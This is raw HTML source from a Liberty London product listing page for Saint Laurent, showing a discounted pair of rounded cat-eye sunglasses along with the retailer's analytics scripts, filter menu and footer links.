    <div class="col product-tile-container"
        data-product-id="000773290" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000773290',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000773290", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000773290">
    











<div id="000773290" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000773290"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="08592a668f305ea043ed6c7a9e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/rounded-cat-eye-sunglasses-000773290.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000773290-R494862006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000773290-R494862006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000773290-R494862006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Rounded Cat-Eye Sunglasses"
                     title="Saint Laurent - Rounded Cat-Eye Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R494862006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/rounded-cat-eye-sunglasses-000773290.html" title="Rounded Cat-Eye Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/rounded-cat-eye-sunglasses-000773290.html" title="Rounded Cat-Eye Sunglasses">
    <h6 class="product-name mb-0">
        Rounded Cat-Eye Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="325.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;325.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="260.00">
        
        &pound;260.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000773290" value="{&quot;name&quot;:&quot;Rounded Cat-Eye Sunglasses&quot;,&quot;id&quot;:&quot;000773290&quot;,&quot;price&quot;:260,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R494862006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000773290" value="{&quot;item_id&quot;:&quot;000773290&quot;,&quot;item_name&quot;:&quot;Rounded Cat-Eye Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R494862006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:260,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/rounded-cat-eye-sunglasses-000773290.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>


 <!-- Tradestate changes : BEGIN -->
    
<!-- Tradestate changes : END -->
<div class="col-12 grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Sort By&quot;,&quot;id&quot;:&quot;Sort By&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=20&quot;},{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=price-low-to-high&amp;start=0&amp;sz=20&quot;},{&quot;displayName&quot;:&quot;Price High To Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=price-high-to-low&amp;start=0&amp;sz=20&quot;},{&quot;displayName&quot;:&quot;Best Sellers&quot;,&quot;id&quot;:&quot;Best-Sellers&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=20&quot;},{&quot;displayName&quot;:&quot;New In&quot;,&quot;id&quot;:&quot;new-in&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=new-in&amp;start=0&amp;sz=20&quot;},{&quot;displayName&quot;:&quot;Most Popular&quot;,&quot;id&quot;:&quot;most-popular&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=most-popular&amp;start=0&amp;sz=20&quot;}],&quot;ruleId&quot;:&quot;New55_Views30_Rev15&quot;}"
     data-page-size="96"
     data-page-number="0">
    
    

    <input type="hidden" class="permalink" value="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96" />

    
        <input type="hidden" class="category-id" value="Saint Laurent" />
    

    
    <div class="akzidenz-grotesk-pro-extended">
        <span class="dynamic-number-of-results"> </span>
        <span class="total-number-of-results">
            20 Results
        </span>
    </div>






    
    
        <input type="hidden" id="gtm-search-result-data" value="{&quot;gtmSearchResult&quot;:true}" />
    

    
    
</div>

                </div>

                
                <div class="refinement-bar" data-expanded-filter="">
                    
                        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
    <h2>Filter by</h2>
    


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


</div>


<div class="panel-body">
    <div class="refinements accordion" id="refinementsAccordion">
        <div class="filter-bar d-flex">
            











<ul class="list-unstyled">
    
        
            
    
</ul>

        </div>
        
            
            

            <div class="card collapsible-sm refinement refinement-category">
                <div id="heading-refinement-category">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-category" aria-controls="refinement-category" aria-expanded="false">
                        <h5 aria-label="Category" class="akzidenz-grotesk-pro-extended">Category</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-category" aria-labelledby="heading-refinement-category" data-parent="#refinementsAccordion">
                    
                    

                    
                    
                        <ul class="values content list-unstyled" data-refinement-type="Category">
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Women"  data-href="/on/demandware.store/Sites-liberty-Site/default/Search-ShowAjax?cgid=Saint%20Laurent&amp;prefn1=Filter%20by%20department&amp;prefv1=Women&amp;prefn2=canShipTo&amp;prefv2=GB" class=" dot" 
    data-refinement-value="Women">
        <span class="" aria-hidden="true">
            Women (20)
        </span>

        <span class="sr-only selected-assistive-text">
            20
            
            Refine by Category: Women
        </span>
    </button>
</li>

        
    
</ul>

                    

                    
                    
                </div>
            </div>
        
            
            

            <div class="card collapsible-sm refinement refinement-product-type">
                <div id="heading-refinement-product-type">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-product-type" aria-controls="refinement-product-type" aria-expanded="false">
                        <h5 aria-label="Product Type" class="akzidenz-grotesk-pro-extended">Product Type</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-product-type" aria-labelledby="heading-refinement-product-type" data-parent="#refinementsAccordion">
                    
                    

                    
                    
                        <ul class="values content list-unstyled" data-refinement-type="Product Type">
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Sunglasses"  data-href="/on/demandware.store/Sites-liberty-Site/default/Search-ShowAjax?cgid=Saint%20Laurent&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Sunglasses&amp;prefn2=canShipTo&amp;prefv2=GB" class=" dot" 
    data-refinement-value="Sunglasses">
        <span class="" aria-hidden="true">
            Sunglasses (18)
        </span>

        <span class="sr-only selected-assistive-text">
            18
            
            Refine by Product Type: Sunglasses
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Sunglasses &amp; Glasses"  data-href="/on/demandware.store/Sites-liberty-Site/default/Search-ShowAjax?cgid=Saint%20Laurent&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Sunglasses%20%26%20Glasses&amp;prefn2=canShipTo&amp;prefv2=GB" class=" dot" 
    data-refinement-value="Sunglasses &amp; Glasses">
        <span class="" aria-hidden="true">
            Sunglasses &amp; Glasses (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Product Type: Sunglasses &amp; Glasses
        </span>
    </button>
</li>

        
    
</ul>

                    

                    
                    
                </div>
            </div>
        
            
                
            
                
    </div>
</div>



    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="reset btn btn-secondary btn-lg dot" data-href="/on/demandware.store/Sites-liberty-Site/default/Search-ShowAjax?cgid=Saint%20Laurent">
                    Clear all
                </button>
            </div>
            <div class="col pl-3">
                <button class="apply btn btn-secondary btn-lg">
                    Apply
                </button>
            </div>
        </div>
    </div>



                    
                </div>
            
        </div>
    </div>
    <input type="hidden" name="datalayer-login" class="datalayer-login" value="Saint Laurent" />
    
    
        <input type="hidden" name="canonicalUrlData" class="canonical-url-data" value="https://www.libertylondon.com/uk/brands/s/saint-laurent/" />
    
</div>


        
        
                
	 

	
        
    </div>
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
